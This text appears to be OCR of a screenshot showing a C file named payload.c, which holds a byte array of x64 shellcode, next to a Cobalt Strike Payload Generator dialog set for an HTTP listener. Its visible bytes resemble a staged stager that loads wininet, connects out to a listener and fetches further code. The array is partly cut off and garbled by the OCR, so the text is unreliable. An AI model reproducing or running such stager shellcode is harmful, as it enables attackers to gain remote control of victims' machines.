 C:\
\Desktop\share\payload.c
File Edit Search View Encoding Langua
payload.c
1 /* length: 893 bytes */
2 unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\x
x56\x48\x31\xd2\x65\x48\
0\x48\x8b\x72\x50\x48\x0
x3c\x61\x7c\x02\x2c\x20\
1\x51\x48\x8b\x52\x20\x8
x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd
0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\
x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc
9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\
x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8
b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\
x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe
0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\
xbe\x77\x69\x6e\x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x89\xf
1\x41\xba\x4c\x77\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\x4d\x31\
xc0\x4d\x31\xc9\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xe
b\x73\x5a\x48\x89\xc1\x41\xb8\x50\x00\x00\x00\x4d\x31\xc9\x41\x51\
x41\x51\x6a\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb\x59\x5
b\x48\x89\xc1\x48\x31\xd2\x49\x89\xd8\x4d\x31\xc9\x52\x68\x00\x02\
x40\x84\x52\x52\x41\xba\xeb\x55\x2e\x3b\xff\xd5\x48\x89\xc6\x48\x8
3\xc3\x50\x6a\x0a\x5f\x48\x89\xf1\x48\x89\xda\x49\xc7\xc0\xff\xff\
xff\xff\x4d\x31\xc9\x52\x52\x41\xba\x2d\x06\x18\x7b\xff\xd5\x85\xc
length : 3,622 Ln : 1 Col : 1 Pos : 1 Unix (LF) UTF-8 INS
Payload Generator
This dialog generates a payload to stage a Cobalt
Strike listener. Several output options are available.
Listener: http98 ...
Output: C
x64: Use x64 payload
Generate Help